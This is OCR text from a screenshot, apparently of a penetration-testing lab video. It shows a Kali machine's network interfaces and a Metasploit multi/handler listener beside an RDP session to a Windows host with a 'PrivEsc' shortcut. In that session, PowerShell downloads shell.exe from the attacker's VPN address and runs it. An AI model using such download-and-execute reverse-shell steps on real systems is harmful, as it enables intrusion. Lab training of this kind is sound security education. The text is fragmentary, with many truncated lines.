 File Machine View Input Devices Help
Activities xfreerdp Dec 12 01:41
kali@kali: ~
kali@kali: ~ 190x46
inet6 fd00:a84e:3f85:6fa2:a00:27ff:feab:81c prefixlen 64 scopeid 0x0<global>
inet6 fd00:a84e:3f85:6fa1:3bff:1012:3a5c:b6aa p
inet6 fd00:a84e:3f85:6fa1:a00:27ff:feab:81c pre
inet6 fd00:a84e:3f85:6fa2:5c84:a67b:c439:4564 p
inet6 fd00:a84e:3f85:6fa2:cb4c:df8a:b4b1:cc85 p
inet6 fd00:a84e:3f85:6fa1:8e5a:a328:a94c:50ae p
inet6 fe80::a00:27ff:feab:81c prefixlen 64 sco
ether 08:00:27:ab:08:1c txqueuelen 1000 (Ether
RX packets 772611 bytes 307649674 (293.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 408817 bytes 66628231 (63.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 co
eth1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 08:00:27:3f:8b:3a txqueuelen 1000 (Ether
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 co
eth2: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 08:00:27:5b:b4:de txqueuelen 1000 (Ether
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 co
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 983 bytes 160331 (156.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 983 bytes 160331 (156.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 co
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>
inet 10.13.26.184 netmask 255.255.128.0 destin
inet6 fe80::d751:2b61:61d7:6106 prefixlen 64 s
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00
RX packets 54119 bytes 10865716 (10.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 78984 bytes 17327459 (16.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf5 exploit(multi/handler) >
FreeRDP: 10.10.185.119
Recycle Bin
AdminPaint
PrivEsc -
Shortcut
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user> wget -Uri http://10.13.26.184/shell.exe -Outfile shell.exe
PS C:\Users\user> . .\shell.exe
492
19
Moderate
ard Evaluation
ense is expired
e.180914-1434
10:41 PM
12/11/2021